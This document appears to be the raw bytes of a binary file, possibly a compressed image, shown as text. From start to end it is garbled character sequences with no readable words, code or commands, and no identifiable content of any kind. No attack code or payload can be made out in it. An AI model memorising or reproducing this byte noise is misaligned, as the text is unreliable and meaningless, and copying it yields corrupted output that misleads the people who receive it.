a�fL��y�l�O�+���@	�{f�|�v��1U��:!� B#d����� �Є��Z&ux�#H�G� i#$�|$NB1�#���R�D��N %8�Xѳ̢#�T&G��d���A���C�*V�*0�AN�"��^Z�ᏖEqh�m��	[�pk��d��[�*�Δ9��L�E�$h�.�(m�����Ȑ�&L����j�1oV��pHˈ��l�4�Ԫ��n5I@L�� ���+v��Ň	d�uIhJ��a3'鮹j��]�#�U�=,���w�^�'o>	���׳o>�w���2�l�}�����?��g�~��s�)� �]$D8!�0� $�8�C/��
���2"N%�c�$(�x�7�b��1���d~�X㍕Ȉ#�~�Dۏ_�$d�CI��D"	�J���HeU��V���yy����2&��u�_~^~`��p	q��	�tnщnD E,�0q�q��6�]|5�N!6�s�9z���2ꨠq*�b�=ԆDD �iF,%JhC���.��_���E���H*��*�K�HTot��TTe�U�Vau5Ua���Yh��)wͅ�\�UJ*=����*���Z�ء��X#e�>�jӁ�.����\k�}$[m]؆�n��2�l�p>Gm�љvg���u�A!x��{k���y�}"pL~�b�~�h2�~1Å�'!Ͳ����!+"���բ�A�#�I+}n�I:=�� F��RSMe�Y�a%�`)��i����e�iL�޷�(P@���u�=g��pi��
�Ƚ�(఑ꭷ*�8��*�-y��HF�kT�N�|˰�8F��K��jS��j��T�9����+�V�~�,�̮�B*����C����!�0��?.��k.�����n�.��[}gk1��m���[��i�,��p+��C���دfW$�8��%\�w1�믿��}����t�k�?�P�VV ]�e����jf3�lC!�Ϟ4��(hD���BH#T-MxL�Ԟ�B�E�j-d!a��qKY` մ�7�MhJY����me��d'2)�
�I�.����5,z�R���8Ee�n����H��H.T���D�>�1Dx�Z�K�g88��6��� �]1esD ��^��ye,���V@����-�
SIE�Px����̝���i�8+
��;%*�u/Zٱ{.���@>��n�q$)s)�IF{ՉEb ˚E�c�۟�w1dAY2S�
(M �eDL�n&��IP�� � �3��"<':q�u��&�[a
��xΓ���Z��'D n"3ۛЖ���O������D9�)�����EIU�RY�"*3Y8Iv'_��(��N��r���D�h�ĸ�k�7BVBt�ִ��= �u�
$![W�ڭ����zI�o\���c֨��q2y���U�:��N��^�jG[�/O�+�X�hI\�O�[��H~L�T����2�ʞ�aAd�aQ�6yI�m � ��	U�b�P�p� �3g$�:������%|j;Qx5x�󅣥'j�� ݄�
7 ���:�0��O�x���inss�Q�*���]�F/���R�9���JT�g��TU�
XbR���roe����8�h2�\%M��Ew�u��J!}:Hc��L~�<���j�l|�T�Vx�몸ΫUPb��
f�rK	�	��^�ӞXo�JX�@�g��f�����J\/�a�Ϯ��+�;��m�g�� *P�،c���	�3CF>#3��%v�Mvg_�% ���2L-m4��-����?k;2�m-�B��%��Nt�ې�QM&W¹t�s���.b����VH]+���|2��a����j���v�[G(B9uo�J,�%���F$nQ�bX�A���N��Y�p�)��CXa�B0�S�{�d҅.����a��|x+���B`gT�s�Xc�w�'��26�x۵�x�*P�۶CAбB&�7u�3��ݲѶ���=����2�I���ZY3T-ֺ�}�V���Ӽ���N%Ǵ�	T���m+)����)�'"�%ٚ�L-b��5)G�^w"#��0�9@رV5�b�#s�+����B��|=�ߡ�
�F�R'��8�{cu�L�jZS=�׽p��n�n\]���mS��{7��n�ݑ�1�z&��K�l.V��|1Ƭ���L���6S �=@1���t���H;f���y���N��*���}��ߞ�|�W�.�^���p�۶�-�E<"��P.9��%y^iZ=g;[Q� F�q|rs�����:�L�R�+O�K`���g
"7�y�r�띷����4}�kau%+m�t�.]�M�����ɪ���P�������Q��Wn���̒p[�� �J���0(�j�\���M�ށ��EHȐ� ����߹��S���	
��7���$�q(���`������i��u^�� >������mۙ���]��8�1�B�IpQ�2X\������U�y�Oh�D!����ܨ��*!�+���|��m��	ߩ��˵H��ק)���B���G�1����U�]L���͙Fb��\�m��]�UX��� ��>�n���Z�-W����=[��ݵ] nLy���ߝLC�V�� �՝ݭ�
B�Ñ��ARގ���Ӕq��\�����a?�o�����/6��E\F!��Y"�"fa��K��IR�-����ů�a���=U�Jy1���\Q�ay��A�|��|!����~����Ph"*�9�".�Ju�$N���$�&2��AGJ&�>�!�}��$���F4_)����b%��<�@	��,��,��x�d�^1��@ނc��E�5�`�lЋؠ3F�y�;M�5�%��Y������S�M@�#�6!~�c�x��і����)6��$~��lϬ�����>.LP�t�TdK��$*��䑥E��Q�C���i�!�Z�Y!S���8]��aޞ�1&nR"F�I��o�`������RQ�FL�`��#.L*��N��*L�P%Q��c�ؘ9e�X/��]���0�1�`�a%�W~�3��	�a^��%m��iIVc��M�`Q�О\�����N�9�Y_��垃^\I�<��q=��T���H��c�Nf��K�U������$�QDT�������!=�7�� 
k>����lr(Hަ�d��fo����dۭ�pRن�$��
��w�$�=��f.���u�iQ&��͘�q ɤ�.r[�ʸ�ރ�'7�'z"#L�d��z����{B��2"�,~��Rc6��6�V�Ԛ����I���ۘc���>�&���gp�F�e(D���b��>�J���fOe�TfJ�r�hA؈[T���}_DҨ�!j�fQu��H���jd]HG���ؑ�"�;r��N�N��}+k�j������qRi�Xidbi�5"���i��q1� �	�)��)���9`��R.����>��y�b��N�1�g��i�,# ��9ɛW�'T����l*jZ�l~.*�5�����(˒#� Bi���eo�e��C� &N�Κ*�]�����X��ď�����T��D�b&t&�����NC*����r�"��g�bn&�VƉ�nb��&�֚�%i���O�fX FN��k���NUGNmtN������&n�*��&.���������AE�j^
��T��d�z�f���6X�+�y�GP��,ɚ�~f������Q��J*q ��	�#��o�,_�ɧ�CE-��E�j��V"�0/+^$�����K�_��y�يF��H�2�f���MRJ�Jy_���!מ& ����ح���R��_<��	i���FosV�n�2�`F��>���'�mF ߚ����])������/B@�t������Z`�]'vҘ��4�Iɬ,0�)��U�Z��)BB��ȏ��隮qǆ�y-�����.�b#����j���\���$��b�R]�o�Bmo�ʟ9RT��v��j��]h�F�������!O�S�fk�/����&�z�D��dB �OG'��m�/�u�c۪ms*���i�-pwr�!f����U�Z�zm�m:�'�Pr�p�:�����ж-6� �`�t�cy�� �ne�j��+�.Y&1�41����^Z@���6[��Х�	t�o)Q�n	S�)��2'����_��2�N���l/�n$N��>���i� 2�\�үB�(��f������#���c�B(Hb�����=/'�mݪ$K��m�\po��)�Z&_��q+�L�+�p,��,�r35�^w�4a����0��2	31��1�g2g�.sL5�4V5��Ugu��[V�l�e3)d�}D��5n@9:\9g�2�
\K���_GÚ�f�:��F�����/c�����2xU-�� ��B�!�rFt��/.�#�]�K��@l6g7(�p��fh�6io����mzr'��e�'���rKGBf�E�^�� �Е��+N�Q�v���l��5SN��NH0#uRsS[��UT3٠^�hq^'.�4��6������5y������o[�s��:ǵ\S��F�*��F��WnF&��U�>3s�L���
ta�h_L��B�N8i�@c3��<���B���^��M�ec�@;�c|Q��xgCkig� �x�Q/h�4j��q��H�kX5�(�v(�X_��h��t�,��Q�6���,;��t8����(厁'��XQ�����p���t�*�T���3 4�V��4{w5��`3X��X�Yzj��	���q{j��7}w%д'�i�vi���*~G��������13i��2x���bg!_��@��I���2G��%����:������8h����z �������8ٍ2�6�b�(f�ct��bPg��0pG�^5�p߲OcySV�	 ^��S�sCwW�H����y�"�U'1�2qw�.m�Ԟ��9��9�
WB���Ͷ7?9�����d��Nt �n�ǱEtu;<�o<�g|�.�\yE�u�9��L	QA�h�ᅛ����9����َ<�c!����:��x:����[X�g'��w��7=g������E�/����x�*{d{8H?{��ڟ �����B���j[aY1��ߥ��F��9Uʇ��ptWI>'�@J�g��T�ҡ�;�/q�˹�3	�����{�h���z�����8g~��w�ϷNԃ$L#H���ǽ�)�>�Ŀ۠u�ǳ{�:�����ښ��a���RF�����&�܃�����B��|м�)��Ck�?�%Wr�ܺ�o��>!L�3��S��k�����?�����S�����'l�-��kF��܅���nD��x!h0@�$
0l��B�H�8�"F�'^<x(�5�H3y��Q+��,Yr��Q�H~A�C��y�<R�D�CY�,j�qQ�B���iTV�֋�Ĥ6��"2וOX�bɖ5[	mڳjٶu��ڬs�.)a�n^�x����e/`�~�-|���S�>p��.�e�U��<�J�W��T�X�D�݉t'ѧG6u��ؑVն]B�	K�p��M��G���Y ō��X�*�݁�s鷛��Z|:X�]�s��}Hx&�K1/－��ٷwO�|��ͫ_;?������G_>���H.�3P؆�D`
)�7=hf�
)����A�����9��TT����C?k��o��d��\Q�w�� w�m�X�I#�\r<(��(�r6)�������?����0���2�<�/�I�F���1�� �@�<��S�;�����Mw=��1O)�
�~�	R�≣J-��"L�)��`*&%pVZ饘XZ�S�X�Q�"u(�dE�(���U�t��*�<`׺�-b]<��*O.�{6�h�VZ����9�u,n��2�0#e���u�I5BK�5�XC���@�J�l�*�)��p��p��C$��W�	6Ѻ뚛�: .x;�h�n�`�[���ï= 1�QEc���3������7���ܳ9�7Ü5����E��1F�;���$t�CI����S������!�t��+����+��Z��.�[�-�N����\����Qgi��C�:������O�A�n��>s�� 'X%�hRH5�t�����K�TPSե�dj��QR�)��_]�Y���l�uW^YY�ċ��-c}/���*��xg�-���5~�ƺ�6���5��]�w�]�5�8{��G_�|���@��3���?a�����#������h���1���d&S�y ����1C.��=	�fR��t�A�=��
�v�!��S���4 ��0��Z
5v#-	Jc���ζ$z�KIY�a�4��q�iS�y�T��=�QT�L�.�mo��C$�?�(P0�7���du���,��6��#:��FW�ύ�Sv,ݪX�4�u����`�C�v�ӄ�û�=2,���$�±� ��;�&�G��|r1�{���4�����F�ϴ�]d �hx��֨J6�G�r�	�}�� �Hb@�\���7�ů6�����V͊���� e���?��f ����4��T@�=�}x�م:�K�Ls"Z�=�B��� +�S4Cr�d7�ٴ&�!~�N�C)*�"��G
��CP2~��S�x����Z���(�y2C��G��E ,E�H�U�m�6�<��$'1��b�TSФ�:�� cUUY�����]"�L�9ґj)%�EV���E�T�&�
��1o�y�a�ff����L^�[�r����+]c�,�H�$_���a���%&�I�7�T����L������M��Y�q�s�%;�:'�Zמ���%��bBx4Hf���<�yO�rEJEDB@@ǟ�(�kN"4�O�I���!�-�مF��݊RT�4�s�[ށ¨��"�V�R.��&uXX�+C)��Q>P��z�_8b
���/���	:�
tH��H��q��� %�B�j��A6�Y�~�f�OYI��K�ň�d[�"WO�U�̓^U�J���ڛ%-[#נ"2��8�;���9K2- ʶ���f��Y���.%���qK�0�j󼮝��bB����q�� �$�ǭ�$ޠE���D2=ˡ|���#Z��P������O5�"7���nl��]K_:�e���d�~ԅB/n�@'���-��	$ӵ���w�ca98�7��5���s�!U�H�TU�!�#�iU9��u�N�V3�aHt�ú��Dl�n/y�I�[Y���r[�1�)�׽JoT(!�gr�=XԻǇ=L=��d`�{ɒx�#d	ݲ�e�U8f�H�wv�U�_vH�M��+�yu�7�ڎ���	$�z�S'd0��(�Á�[����>WF�67����@9]�����7�K��߭�v���+-1�Q�:�G:�E�TN��b{Q�j��ϥ�kC��蚞qP��T���K��"��;P��Ƅ��FEp��G�$b�/ '��
��S�v����^EӴg1���{��7^����5[V�;�A���2&�EaU�	wu��=�d�X��~����+h��6�GfÉ/����Wرfő�e��+��T7�Y:����LL��C�p�?D#�C��L���1W������ad�]�ZN��菙�=�Q՘�����p���k�� �.J����фn�M��6������.�����o���@6ΟDŔ,_�*r���.�Xp!z�:�sP"�:g�\I�-
����J�͐Oø�*�"��j۾xJ�ۘ��
5�
9��bL�������JY)t�`���4r��b/
��_pO�v�}�%�g��e���c��Pn�JD���+�B�B��Fx���a�o�Z��|��h���D��hp������C�O�>��	���i@��b��h�M�N��N k1�n�d���GJ*�0���Qp�ƸP�v���R�[pa0�����ךj���J&�q�zp'x��� m��q�B*|`�ޑ1�P�	/��J3�
�-Ȉ��G[�K��� ��%H���F#��@������"w� ����f�xI$������$	�>B��
�8�8ʺ@��3(�@Q!�'{F��&���cR���o(��l�5m���R*s��K�{Q+�E���d��Dm�7�oG���$a1+���q�Q_�.+G^G�nt��sp��3��"L.	"������nG�Q2�0x�O-�q#3���el
��lL����!�
t�''�"/�5_g
�C�N:�+�̚(����(�%{��V������=�.��o2�Ï�b��,s2�s'AHf��#e����ЎRg
��+�Ơ�r��1*�*�r*��*�+�p+�ˆ�낑��:�R&ݯ9:j)۲Lz$�Kوq�w�r��@?�/I�/L!��Q�0��S��PWO�&��*�2��Y���Rl3�P3[�x����������2l0t�?�gX�5a�H]����~|�ʦi��9^�$��Xr8���ኖ�,gN���:�s5�T���<P(�)���1=-�����s
\h1=ճ�=�3�JMp���Fj��o���DQ����N� �t�D7��rC�A�qAc��BG���Tb"��03����C=�1�1�o�n�Dk�=��-�E�0F��W�PFg�z��X�
!O�$`����x���lH�TZ�����Ɇ���t�S��4@��Pg���ZN���L��]�/��IMS�V#8]������G� k�W�LO�����`dRUa��)�NZ ?�SB��Qi�Q!6Ќ�$�SR��A�r.�r�S1���H���2<�tVϩL��QU�U�1�p��V!3	g5�܂�lW�Zv�W��W�5݀����XqT��4� ��3Z�vZ/���"m�I�)�敦�U�ꀾ��^�<Ó�&�6�to�SL�Uo͔}P���^[�(CnM�rNg�-��� =V3ac`	�Ҿ&va/�a1��NJ9�ԝ6t���0�t�Ko�qc9��R��0��֢�dg�R���H�H�E�e��1�u�k�n6g��*d�,�!-�h���.tU96oE��Z��Z�VŶPz��Fq��G��jkkӷH�I5�G,���a��E�2p9&\�N_��\���,Dx����:�L�/�S�o!���?�T)�6_�r_���I�q6 #7�d<%P1ׄI�>+:$t�be�,mN���,�M�A|r*S�
1I�S-� �S��e��/K�wwf��x/g?��B4 #oD�w����l�2Ŋz��h��hy��ż�X�jIAG�!}$2��W�їZ��
ā�V'�.�帵D Ti���̼i(�� ꁙ������s�3o^�4�PD��v�V�*Xu)u�3?�9#r�t�OX��M� ~�7Z8#;�t5&;���K;?��ce6xEvd9���AQ�/G��*�T�(v����qvڔ�)�agc`��C�j5�����6
�����Ø{�iAj'c�kYSs5�Xk)r���B�p�$�q�xl��~�p﷐�8�c�29�1���n� 2a9/A�)�+:��o�l.�V�Y�ݖ�;=���r����_t�����҂ĂWY������VX�'���3���PW������WA}�S?u$���y���H^nb1+l�ɱuV�Z�U)�� �!�Xm�V������Sz�9I3�F×ƪgeEgY]�jy���"�46��k�J�/�<@������/�K���$?Z��
<�G/�$��+:��'+���䲙d�)�mq�Skp�u�_E������Zr�d;mx��d��SP��p�Ze����,������ (�9A��v����Ұ����t�*�$���l�U�9��2�z��P�M�����պ���3�7 ��ir�Vi4�Y�R�|������Xg��vI�W˞�������(�[���%�lAf<����G�3�
$�Y;۳]��1:����\�,�y�Q�G�Y0<��d{�U:�K�*�2Kī��nv;��<$A��/z,y�b��u�	p�mp�&�LSy������S��w�ή{uRu�S���f��9L��oG���-ʺ������{hq�\l`�X���컾��3�k���s���{�������kA�7;��<P ���NW����-�mhé/`
�ϫkD�ĭ����r�&Z�A{L[��`��N����CZ��T<�\��f��Yraz�$��e�5�'y�+vO6���{���kO��N�ǜ��;�B����y�>et������z8�}����ٱ��ϯ�9��, =W��Y���=�-^����UT{7I�2�����BG����{_:]����[~�*�}K��)Ձd\��� ��v�HZ�ƓL��o�_7�#���D�%��W����ŧ�6p�L�nQ��mڣ]c�iک�������`���|�쒼�g�d�;ʥ\��f��g���+���dV �d�AC6��|#� ����&t�+�3�����f�����vb5 '�,��D�;�Q���K�9L�y4��=ғW�׭��E�Ő4�x�� CW�"�a^ޯ��ɦ���Eυ�R�i�<�&��XyN9|�;|�d��Mj��`���M���P]��_���}��5<�=͠X��#������˾�7��N����<�����"D�0�ĉ+Z�8ϚFLϠ@F'�1\z��$٠P�GT"x)�B��1��\���.��0$��S%nDX&$ G�$x IT�~@T�zU�U�\�N�
6��Z˒5{V�,Ȩ1n�`��օ{Wn]cr�<`�a��_�&�Ʃ�Ō�T!�4�d	�eQ�\�)�8o�z��O8I�YH�hD$�|��:v�ٴO�n���ڹw�.����>h1�<���̛;��|�t�ćop೺�۹c��������2~�(��MpOj���y�5�&S�?��XdT,p�,`Hˁ	֢`�>!�NHa��X�a��X2�*;�FCj@�T�C��F�(�x�F��Fdp����5�Gn<���F�9$�R�rL�dCups:yBF�p�N��e�\��Q�tI�e���J,�i�'.��eO����b�@��b�vr��5�HGt��d�E]4c���VF��	�x��6���(��n��)j���Jj�z��� /���#�	�K7�z�;uq�.zj͇�6b��5la����.��S�|�}sMk_��5�/{��S 2&l�"&����;��b��f��R�A�is̱J	��x�l�V[p�۟ϖ�	�E�?<]�In�]xեg���Il���|�Շ����NX|;.#Px��FH33g�s�9k�a8�:
���A�a��=4|.����8�7*]
�z���,��p��>D��P7e�Z��9��Ƙrk���f�)G�/ū%ߧ1Q��X��t���gք�xӈ�SdїZwE�B�ڥE㡥~z�_�x%��cӪ���L4�$�&4C;O>���2v�C	�@ �c%2����<��Z��!�r-�Ԛ̗1{��F��bŶ~��Yf������Ko��������vF����oo������P��@�k=!�#�1�)p�b�XÃ�J0���X|�C2��e?�^�X�.t�Lf7��t��Ց�"zƨ-�D+J��2����nOR�M����A��A�׺а,b?7���$:�ҕ��%,�i�t����6y)n��p(��1�t�{��ظ���q����2G9��qN��FH��*�]�ǀ:�$�3�I^պ��Jvd��R�C:&e)���wO*��$�Z��<i�ezײ��
�R]����n9>���1���>���}�����0����������Ԭ�5�� p��,����sc����q-iI�r��v��`��yCI	��j��raYz�7��0�a+�3���7(@�$|x��ƱGg3��l�D&6�q3�Q�\��i�JY$�����}����<�6��H4M#�xH7�Ѧ<����"�En�D͜Q��5���s�"$E�Ԩv�(B������G�*V���h�$b�YԽ��ɴ.O�\)��H��A/z���}�e2�Ӗ�å�_��K_�/��z1��p7�Af3�98g&��D�5/�"�����8��M�:�r�$E��Ԃ�;�� <_˅��*�'�jk���P��X�S�(B̡Bu
���apxh���S�ة��i55�Q%��p!�RH���+f1���bJWz&�+v�pSߎ����t�9ec�|�_9���B�\נ$� ���K���	���qN�Sc]�H�t�u\ei�dg+�l������Y��5,lm+)O�,� �z��5����L�%W(���K�v��,ak�|3������9Y�T����&6���(3�k����E+�Rd�G}~A׺��R'���������%�|[��v�t֭��)�)�4�-���E�'w�g�s�0P�.�����b�n!J�%�4NT�۴j.��n��z���:;��/}qj({�w����~,_�!U׮���`/ظU%Tf�D��L�JÄE����N�*�r�k{�561��j�O�'��*���*c��B��C�c�\�o�<���}��z�4�],��g?�L����%G̚������p*W�W'�M��ڧ/�Yj�3�	3�n�J0��ɹ�+g�?_sF�6}�EN�=ܠ�t�T�Zް�A�a�xSD��* mz����jDh��$xMj�T�h�Z�&������8?M�T�ͯ��˫����B�������'��k��h��.(�n�$���dS� �#�>��[j�����m�~*laq�_\׻�x�����׸J�f��ϱ����_��]�2ش����7�?8�k���O�ɚ}����p���_��3�{<d��6eiX`�|����
���9��~9,є)��&@B�'QtF��_C�{�{>�jD�#ۈ���hiWD�R��]QgP:�QZ�]�6Rm�EZG&^�u�u��Nd7��]5�jJ7koG��wMc�Bmz�)M��,�w�6���l�Sx*vvC7жje4V���1�
�m"6ٖyF8J�!n�&c�f}a2yAz��W�o��Z��6{ڷ��DH�h��X��{�1|�Wu'@N��t|��Wq�ZcW���2����e�rؗ>�4X��E�B�~�׈�st�cô\p 	�6Cg$u��sǥ4��\��*��P (5��(Ul�t����a��b$>S;qu�nS&\D�^,�^.eI�'E��5�"h�F"(�J�0I\j�.�Ո��dwC!��fk6����:�G+d"7�&"���9� y�T�Jxc�G��wJ�<s��v�Jy�AU��z���nY�z���􆈲W��4L���Q�S�s5g(���]j�pk�s(�th�Xv$�wѧ\��9 7ƈ��",���WB/7~?�r��,�H��g��S'DSC�����'!�* �����v:E(�a("$B'TR�i�uR�Ћ�l�����ڔ��h��2_�k�8D9�Ԉ`R�`�؂�(��3�F��6h�^Ń؄xPw��#�y��Wb�	nl�	��y�xn�VUH�݆����}�����o�XL�{��/Yp��{�Ǜ6�L�p��p3�W�%�������n�	���Z~��U}�8���}�2{t3 q�[@)�E`~G�~��Ei��`]��G\L�w��s����\�8��8kZy�Hӕbu��6*^��kɖh&�t}c� P/�?ʁ�Iٌy��yY�����X�!��A�Ae�Sc�Hʦ6x�^e+��DI�Pf���z�Hb���=��Ə��4zj�۳W9ʣ���ٚ�	L�#K�1���Dbh������XZ:Y^ʑmH|bJ�o(��	q�y��U)ɩ�yD�q��%#}.�Ȝ�'��}�)/٧~���>�mIА�~�y��z�JI]��X��p�B't�V��2�J'������Qb7�X�RZF��z	|��T/2��r�(j��Xk��jQ�"jH1X��Uh͘\�ij/�Rqm�
����D�n����7�=:<���NHnu1��d������L
>NJ��#X](��Y�Wj"��[�?0��{3��Z|h�i�:q�e��$���6�Ғq/����٧�GLـ����ݷ,��U��g�J��ɨ�7s�  �I��tCm4U��:��C�:��S)QG)�Zu��i������ꪽ�M!�e!�
��
 ȫx����J8 J��ʂ`�',x1X��ĳ_+�D �s�ج�(V�1���
�v���]Q�Iȭ��y��b��J��np�j��Q��٤�ɮP
��$S���fhp��X_ʯ�� ���dk�kʦT}p�$��j�ns��QZy��W�1�N&����R�2q�[�Z�~�y�%�~9)�귲����@�ǲ2�� m »���5�C��k8'�;�G%��%�TD�������J˖�'N,P+3���V���Z�4%صw�*�Le5��w�H�~��=�����j^��� �;�;ֺ��k,K�������J�snR�NI��W��������d�A�'ҥY��G0�կ�"Y��iY�y��|ʗ���A;�����e]��{�{*�|�Z���>]�lF��s��:I��!��*�7 �{�1P�<��tR�7#	�F(�j��]��u�J^��5!���f8��G$�Z�[u9w����	h�Ø\�v���a{�w'�e+U�h�(zCj˗g7ɶ%�9���Q?8U�8�/����� <J�����b&��S������X��0�1���{v���ɽg�:��=<Yq�j
eSV�GΨ�շ�v(����
��0{�Xl����j��`��b,�.�s�f���x&�b,� ���KV{{�iӥ�uÞ
���g�,�k8E�eR���I���[d��,^�e�����[�Ǉ4_���^k��r���ӄ��g;��E�-�	�ɬ �L�<�625S~�����̀K�Y��p5�{X��l�yEcW��Ϝ�-����Q��HD����|�WL�K��|��|��@���w:������@����\�m������z3Ogܢ-�����*��z����.df�v<�#��Aӯ����Oي��"ՑS��(�h�^������Ȝ���2r�4�rɥ��ܗ���T��9�D�F��`v�x�8}�7�l�ܬ<��s;�;�Yy}K���ˉ��a��t��c���\�f��\H�����V����tl�\0ez���z}�șė�����P�Sl�t�ۧ�ݻ�	� +�F��d������Bp��K���a�;m�mʾ���ֵZ���� �DC<��\۸�Rz���F��H{��q��}��r/��vE��3�8����\�6-h����,�&�֭��F�f~�A�^%�=7XP�_B;���5e������H��o%�lA�%,���A놤�b����.�z�=sjmX��Y��L�:�iӹ��.n�.�N|���ԜO\�~���|���Yl�M��N/&��Fs�M⾞�*�3�+� P/��.�
��6��t׊O��<�u\+I��G����̿܏��r쿶�Sk������_h�eN�b��h�.�k��܍Ӛ��;�X��+J�/=J���������؄�t�C
ԣn��¢d����Ѽ�y������Z�黉d�j�;�1	�n�n�n����)�;����WlϾ�n뉍� >�~a�I�4��K�'�H��$_���]:�Q�?{D���X�u���K�n���1�/�����-�1��ssw	��P�NHu��4.ݫ����[{S�M'��� �E1jI��5���UN����<��#�%LW�r����-���-键�R�/�A�n����~5G��,��^�sh�1o���9)�N��T\�V����Ƹػ+�7�����m����rzv�1��^���.z|��mt*��@^@a����g����a��2G�ٿp�r��EFp��� 1D�@'dP	�B���h-�C�'ʓ�Q�F�/V�R�H�2�C&�畄�1�̏.=�$XС�'w��e@�р4i�5G�6kfŀ'-���`��
�|��رe�J�V-Z�m�z���Y�l�Yk7�W,[ܨ1e�ԨQ�
;,�p`Ʀ�d�p��ܺr�^���f�|�NF:�h�ML˪rZu��]��$����ñ�#w�m �aX�����?�����̕t�;�t��KT����v ڽ^<u�ۗ��z^���ۿ�A���W��Ou�T*5��"�u�!�@����ݦ[�As�mT�5K����
2�C*lY ��EOD�D]VdqD=\Q�%�P�lD�;�z����K(�2�H'*%��|�`�����ʅ�����<�B*�,���	��0�#ʹ>�6 X�A�9"فN�|�	�<�I�$}
�9D��1'C�Ĺ�Z���#���&#���Ҙ�L�;O�҈ U�I=��=7UO?�\�*,��򐦮���L�6�⬲�����z�5X`����`a��3L0isL��$�pXa�%�WҴ-�3�]�B�^{]� �����٭��R9E�TQ}���_���
���X���$8���c�a��[/��&�/��.��
��@(ʘ�A�9�	#t0,찴_�Dk��f�S�9��ܙ-.4�х�ӱ�;)��H �[U�!G��O�
�d�%��5k����U-/1�K/�$�l9�&�����;�`��X����T)!U��Sӧ�6�ށ%��L3}�TD��QGG�4i�[��Қ��S�y�T㈺S�%wt�Q�s�U���jB�r��,���<��n�(��Xd������ؼtP0j���Zj���҆�޲�{^�pA;�\u���Mds���n�7y�V4�}�+E��rx�\�`�����~X� &�%��bL�رxp�@X�@�J&���k�	��vN��h�C0���fv3���g/Ba�dt�) �FBS��(7:J-�u���VC$	dVɚ�p���U�k`��$���mbZ�ۤ�6�Ft�@�7�р������f�Ϲ/_�Cc��ȾC1p;|Z� W*��c%3�T�Fr9�аOa�*ǹ<.�7+�M��7I�tw�"�T������b�d7+�db+����RC,c�Ҕfɞ�wʲ�Ey�r�b�5��D�[���p����[�@��'>���]�qW���[4�}6T���/i�_6��?�p��4X 	�0V?�O�@1�c���Kp�yfP�d$X�A.�ӟ�P�I8Pg��A�C&���S�"KW�1����[(�%)шG�ظ$��5�M��ՔY������E�0	dL��$͚�&��b��~���U4j�#�����C�<U3��K@o ���j�j0�#�:�U��LD�f^G#]�NI��t~�
�+��T%�HI�╒��d�^��<�c0�yVcd��Z�`���� �W��r{̹�IL�%S��O+�8�=O�&�T�?o�s��E�{1@r����@:ٹ�vB�d�Y=����抠	�*P�6WE'�Z.��և�t&嘸ҥU�9�n�¨эn�(��\�HR�6�,)m|�8�7���"[5�S�J�4�.O��Pĵ�����D�H�G�Ѣ�$#�(��EL"G�hV/��O���0�0V����0��ʄ��t_<��+�ϥ1!� �gG�[IeW��_�
��Oȫ�+<��f5o�����K�V��ު�e���r֘�L��6H��Kp̙�iw�����gl������u��mo��X�y����p$��bP�� �|�\�:׹�Ua��k#��P�UR��G�*�T�$o�8�5��4�#������W���^!@A7�o��OS�(���ҡE��Uib��Dݴ�/���J����/�H+(��B8�`ɥC��=�A� o8Dn�a�b8���pJ�+U�	Ɛ��W%�a��uDQA��┏���P2+�G�#'�g�,l0�u��=/z��l.3Ι�gY�[�l������
�{���A�3��i��I;�6_�έu-�a����6�z>`(&���~���s^h�O�֩M���V�я��	�P���46�C���Nϰ�^Y*D]^�vM�JT�WM6)��X��ˬ�so����8=I���_�T��.v���lLO��f�u��.B�R@�O�'<`��� ��������/7�-	�wo������{��g�u~g��Y��Sk �u�HG�W$��$��Ky	��2Z�}�a{��G���>���o�\|�-_ �� �6��Z\��#s������[;9�=>����������?�Q:@6� �@4�岺�:�i@�ۺj�[�|;M3*�����P��"��S�D �b�V{����ʥ-�)݀  ��7>��z���3`���K<û@�h�L6��)��k��C�kC1r87ws��ې\��,���K�a7���#�l��؛���=�cB|�:P$~ý܃C�+XqP`��ۧ�k�!+2?T>���&�8'[���>䳾��2^ʾp�>��2/󬔋���Q3�[��ś�?��?�3�\�������?��Jފ�)��3@�@��X�,t@|����	T�
�.a[C�3�9�@�*;e��&��`��r���T)�R�����	�)������E����S9�x[<�Ѱ�RFc�G��G�J�#,�e�*�5;�)�jx�.,7%(A�c�\x��B�3�m��2�<�#C�fJC^�>�1W�7 C�9��~��������q�	�AT�laD�+>Bdfi��K穖O�2���F,�^��I9�C��C�mZ9M���&ds#��?�S���\�3Q|3UK��?�����Z�3�)Y�FFa�@-��ӄe:u��	�Jh�UH�~l�gt<PA!�1�2�����TC"�F�jAptAq	��89Z�/�P#��<5�*����ǿ���=h�D����)��c��*��3Q�B�Ȱa�+<=�,��3�7��Bm�ȋ|ΎD��R�5���<0}kC8��W��4`�;��d�>����@�I?�C�C�e1��\��k�E�3���D�Ӿ��2�\���!�x$�:��ۼ���hz��@�����J�9�RL��P���%˲�"�EvR��PK�.����p��K��a\!Ik!�DMb�Q���c<f3��$+\�!�R��#���4���̃bϸ ���ɟR;QC�.:$k��<Gd4!�7�|��A��,�3���'��AۼMf[os�i�oKN3`�=M�-��bԶ1�6o��BCvC���0�̑!С�A��N7�)4e �CIλT�L;O=,���I�T��!J�kOS�O��âO'J�BU���S������\ʦ4�6Ex$U �]P�*V������H���P��S�
]�Q�Ê�S  ��n%�Q�V�d��)���Q`�QbD�S��aL�N�Qz�׹��,�k<R$��mT���&�L(�7��.ōڼ5@�WQ�M� ^C�Kڶ
�@�ěl��tK-�][6����h�V�$��q�0�"!	�|Nx��sS1De=�̶F��z��<H�N�1K�d��74EV���:4�4�;�r��DO@TOA�ɰ@�O�ɞ�O��[��Z��[��\�U��Kl��`9M<�K]���D���s�f�Pp���W
%\j��U�V:��` *:rK\}-�a�pC�s����:q�Q��5Kk�xsW��W�<{}�/�jdL����nT4&%XЍ�*b
��d�W!r!�ݯ��(���0c�Ǐ]M��Q�����hI�5�z�:ԙ�$)�h��
7s�B�BWH�C�C���W��@�G���>2Z��V�L�T�$L��=��T<hP�R�T�)�ZR%2GLU'�C��'+[j��20��=ʵ��oq[ �+�[�9�:�ʻ��?A�LV��3j�V���%\k�б�?m�����.[l�uK�5��_���uҭ����yWv�Q�M�z�bE���Rٵ��M�.��ܵ̂5����ڄ���%����6]Y�"�J^8� ����E<�U��;S8b���ިK(c���6��� ��SF�Y�e_��d�-������`ٶ:���ߎ�7�Y���30`f�Cf��4������^O��ɾ�V�`�U�U��U�e�k[��6�z\�b�9�C��H�!�[T4�����V�eg�����!�ܴ� zZ�p�-�����
�M�bޕ�,
��,�,��ĽHgt�k�����,�#�]���V)B�M+u��ޒ$��ԗ�@>��AB��V�<P�DK
8�s�� �:�|.[8N���l[�1L_����Y��_��b�\Z7���+ਅC�Z;̫]��ڮ��
